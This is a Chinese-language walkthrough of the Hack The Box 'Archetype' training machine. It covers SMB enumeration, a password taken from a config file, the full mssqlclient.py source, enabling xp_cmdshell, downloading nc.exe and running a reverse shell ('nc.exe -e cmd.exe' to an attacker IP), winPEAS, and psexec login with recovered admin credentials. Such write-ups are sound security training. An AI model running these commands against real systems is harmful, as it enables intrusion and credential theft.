HTB-Archetype
HTB-Archetype
1.TASK1

问题: 哪个TCP端口托管着数据库服务器?
识别运行数据库服务的端口,通常通过端口扫描(如使用nmap)来完成。
nmap -sV 10.129.57.230

答案:1433
2.TASK2

问题: 通过SMB共享的非管理员共享的名称是什么?
smbclient -L 10.129.57.230

答案:backups
3.TASK3
问题: 在SMB共享上的文件中找到的密码是什么?
smbclient //10.129.57.230/backups #连接backups目录
get prod.dtsConfig #下载文件
cat prod.dtsConfig #查看文件


得到密码为M3g4c0rp123
4.TASK4
问题:可以使用Impacket中的哪些脚本来建立到Microsoft SQL Server的经过身份验证的连接?
Impacket是一个集成了多个网络协议工具的Python工具集。它包括多个脚本,用于执行各种网络操作,如验证、攻击、测试等。Impacket包含的工具不仅限于数据库操作,还包括很多其他网络协议的操作。
Impacket主要用于渗透测试、网络安全研究和系统管理员工作。它的工具通常在命令行界面下运行,需要用户对相应协议有一定的理解。
Impacket中的mssqlclient.py是一个脚本,用于与Microsoft SQL Server建立连接和交互。它更多地用于渗透测试和安全领域,比如在探索SQL注入漏洞或执行其他类型的数据库攻击时。
由于kali自带了Impacket,可以进入/usr/share/doc/python3-impacket/examples查看该脚本

#!/usr/bin/env python
# Impacket - Collection of Python classes for working with network protocols.
#
# SECUREAUTH LABS. Copyright (C) 2021 SecureAuth Corporation. All rights reserved.
#
# This software is provided under a slightly modified version
# of the Apache Software License. See the accompanying LICENSE file
# for more information.
#
# Description:
# [MS-TDS] & [MC-SQLR] example.
#
# Author:
# Alberto Solino (@agsolino)
#
# Reference for:
# Structure
#
from __future__ import division
from __future__ import print_function
import argparse
import sys
import os
import logging
from impacket.examples import logger
from impacket.examples.utils import parse_target
from impacket import version, tds
if __name__ == '__main__':
import cmd
class SQLSHELL(cmd.Cmd):
def __init__(self, SQL):
cmd.Cmd.__init__(self)
self.sql = SQL
self.prompt = 'SQL> '
self.intro = '[!] Press help for extra shell commands'
def do_help(self, line):
print("""
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
""")
def do_shell(self, s):
os.system(s)
def do_xp_cmdshell(self, s):
try:
self.sql.sql_query("exec master..xp_cmdshell '%s'" % s)
self.sql.printReplies()
self.sql.colMeta[0]['TypeData'] = 80*2
self.sql.printRows()
except:
pass
def do_sp_start_job(self, s):
try:
self.sql.sql_query("DECLARE @job NVARCHAR(100);"
"SET @job='IdxDefrag'+CONVERT(NVARCHAR(36),NEWID());"
"EXEC msdb..sp_add_job @job_name=@job,@description='INDEXDEFRAG',"
"@owner_login_name='sa',@delete_level=3;"
"EXEC msdb..sp_add_jobstep @job_name=@job,@step_id=1,@step_name='Defragmentation',"
"@subsystem='CMDEXEC',@command='%s',@on_success_action=1;"
"EXEC msdb..sp_add_jobserver @job_name=@job;"
"EXEC msdb..sp_start_job @job_name=@job;" % s)
self.sql.printReplies()
self.sql.printRows()
except:
pass
def do_lcd(self, s):
if s == '':
print(os.getcwd())
else:
os.chdir(s)
def do_enable_xp_cmdshell(self, line):
try:
self.sql.sql_query("exec master.dbo.sp_configure 'show advanced options',1;RECONFIGURE;"
"exec master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE;")
self.sql.printReplies()
self.sql.printRows()
except:
pass
def do_disable_xp_cmdshell(self, line):
try:
self.sql.sql_query("exec sp_configure 'xp_cmdshell', 0 ;RECONFIGURE;exec sp_configure "
"'show advanced options', 0 ;RECONFIGURE;")
self.sql.printReplies()
self.sql.printRows()
except:
pass
def default(self, line):
try:
self.sql.sql_query(line)
self.sql.printReplies()
self.sql.printRows()
except:
pass
def emptyline(self):
pass
def do_exit(self, line):
return True
# Init the example's logger theme
logger.init()
print(version.BANNER)
parser = argparse.ArgumentParser(add_help = True, description = "TDS client implementation (SSL supported).")
parser.add_argument('target', action='store', help='[[domain/]username[:password]@]<targetName or address>')
parser.add_argument('-port', action='store', default='1433', help='target MSSQL port (default 1433)')
parser.add_argument('-db', action='store', help='MSSQL database instance (default None)')
parser.add_argument('-windows-auth', action='store_true', default=False, help='whether or not to use Windows '
'Authentication (default False)')
parser.add_argument('-debug', action='store_true', help='Turn DEBUG output ON')
parser.add_argument('-file', type=argparse.FileType('r'), help='input file with commands to execute in the SQL shell')
group = parser.add_argument_group('authentication')
group.add_argument('-hashes', action="store", metavar = "LMHASH:NTHASH", help='NTLM hashes, format is LMHASH:NTHASH')
group.add_argument('-no-pass', action="store_true", help='don\'t ask for password (useful for -k)')
group.add_argument('-k', action="store_true", help='Use Kerberos authentication. Grabs credentials from ccache file '
'(KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the '
'ones specified in the command line')
group.add_argument('-aesKey', action="store", metavar = "hex key", help='AES key to use for Kerberos Authentication '
'(128 or 256 bits)')
group.add_argument('-dc-ip', action='store',metavar = "ip address", help='IP Address of the domain controller. If '
'ommited it use the domain part (FQDN) specified in the target parameter')
if len(sys.argv)==1:
parser.print_help()
sys.exit(1)
options = parser.parse_args()
if options.debug is True:
logging.getLogger().setLevel(logging.DEBUG)
# Print the Library's installation path
logging.debug(version.getInstallationPath())
else:
logging.getLogger().setLevel(logging.INFO)
domain, username, password, address = parse_target(options.target)
if domain is None:
domain = ''
if password == '' and username != '' and options.hashes is None and options.no_pass is False and options.aesKey is None:
from getpass import getpass
password = getpass("Password:")
if options.aesKey is not None:
options.k = True
ms_sql = tds.MSSQL(address, int(options.port))
ms_sql.connect()
try:
if options.k is True:
res = ms_sql.kerberosLogin(options.db, username, password, domain, options.hashes, options.aesKey,
kdcHost=options.dc_ip)
else:
res = ms_sql.login(options.db, username, password, domain, options.hashes, options.windows_auth)
ms_sql.printReplies()
except Exception as e:
logging.debug("Exception:", exc_info=True)
logging.error(str(e))
res = False
if res is True:
shell = SQLSHELL(ms_sql)
if options.file is None:
shell.cmdloop()
else:
for line in options.file.readlines():
print("SQL> %s" % line, end=' ')
shell.onecmd(line)
ms_sql.disconnect()
答案:mssqlclient.py
5.TASK5
问题:可以使用Microsoft SQL Server的哪些扩展存储过程来生成 Windows shell?
答案:xp_cmdshell
6.TASK6
问题:可以使用什么脚本来搜索提升Windows主机权限的可能路径?
有一个很好的提权脚本叫PEAS,下载地址https://github.com/peass-ng/PEASS-ng
Linux系统叫linpeas,Win系统叫winPEAS
答案:winPEAS
7.TASK7
问题:哪个文件包含管理员的密码?
这里就需要我们通过之前xp_cmdshell拿到这台机器的shell
我们使用impacket框架中的mssqlclient.py脚本进行身份验证
lid为ARCHETYPE/sql_svc
l@后面接IP地址
l密码为M3g4c0rp123
这些信息都是我们从smb中的prod.dtsConfig文件中得到的
python mssqlclient.py 'ARCHETYPE/sql_svc'@10.129.23.202 -windows-auth #或impacket-mssqlclient 'ARCHETYPE/sql_svc'@10.129.23.202 -windows-auth均可

连接进mssql之后就使用xp_cmdshell进行拿shell,输入命令可以看到xp_cmdshell没有激活
EXEC xp_cmdshell 'whoami'
开启该功能,修改配置,执行如下命令
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;

再次执行xp_cmdshell命令发现执行成功

shell可以理解为一个交互式命令行,能执行系统命令或获取系统权限为佳,现在我们的用户是sql_svc,目标是获得 system权限或Administrator权限的一个会话
当前用户为一个数据库用户,然后使用nc将会话弹回来,方便后面的提权操作,现在桌面使用python起一个http服务
python3 -m http.server 8090
再利用xp_cmdshell调用powershell将nc下载到目标机器上
xp_cmdshell "powershell.exe wget http://10.10.14.32:8090/nc.exe -O c:\\Users\Public\\nc.exe #由于我本地开的端口是8090,所以远程连接的也要写上8090端口
xp_cmdshell "powershell.exe wget http://10.10.14.32:8090/nc.exe -outfile nc.exe"

使用 wget 访问本机地址下载,失败显示无权限
xp_cmdshell "powershell -c pwd" #powershell -c 是以 powershell 方式来执行命令
发现是在系统目录下,尝试换个目录写,因为系统目录写入一般需要较高权限
xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;wget http://10.10.14.32:8090/nc.exe -outfile nc.exe"

查看是否写入成功
xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;dir"

本机nc监听9999端口,用来监听目标机器获取shell会话
nc -lvnp 9999
目标机器连接
xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 10.10.14.32 9999"
结果发现没反应,重新找了个nc的软件,把nc64.exe传上去之后获取成功

在桌面上获取user.txt得到flag

下载提权所需文件WinPEAS,这个WinPEAS是一个脚本,用于搜索在Windows主机上提升权限的可能方法,进行扫描
powershell -c wget http://10.10.14.32:8090/winPEASx64.exe -outfile winPEASx64.exe
执行
winPEASx64
查看第一个ConsoleHost_history.txt文件
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

得到Administrator帐号的密码MEGACORP_4dm1n!!
答案:ConsoleHost_history.txt
8.SUBMIT FLAG
这里提交的是user.txt里的flag,在前面已经获取到了,直接提交即可
9.SUBMIT FLAG
这里要求提交root的flag

这里使用Impacket-psexec进行连接
PsExec 是一种轻型 telnet-replacement,可用于在其他系统上执行进程,无需手动安装客户端软件即可完成控制台应用程序的完整交互性。 PsExec 最强大的用途包括在远程系统和远程启用工具(如 IpConfig)上启动交互式命令提示符
impacket-psexec administrator@10.129.79.221

在桌面文件夹下找到root.txt打开得到flag





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· AI技术革命,工作效率10个最佳AI工具